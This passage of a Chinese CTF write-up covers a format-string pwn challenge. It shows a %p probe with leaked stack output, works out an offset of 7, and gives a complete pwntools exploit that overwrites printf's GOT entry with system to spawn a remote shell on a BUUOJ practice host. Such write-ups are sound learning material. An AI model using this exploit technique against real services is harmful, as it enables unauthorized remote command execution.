只需要实现测一下偏移。
aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p
aaaa-0x100-0xf7f825c0-(nil)-0xffd99a54-0xffd99a50-0x3-0x61616161-0x2d70252d-0x252d7025
偏移是7.
exp
from pwn import *

r = remote("node3.buuoj.cn",28990)
elf = ELF('./101')
libc = ELF("./32/libc-2.23.so")

printf_got = elf.got['printf']
system_addr = elf.sym['system']

payload = fmtstr_payload(7,{printf_got:system_addr})

r.sendline(payload)

payload = "/bin/sh\x00"

r.sendline(payload)

r.interactive()
这里用了模板，还是非常棒的。
102 cmcc_pwnme1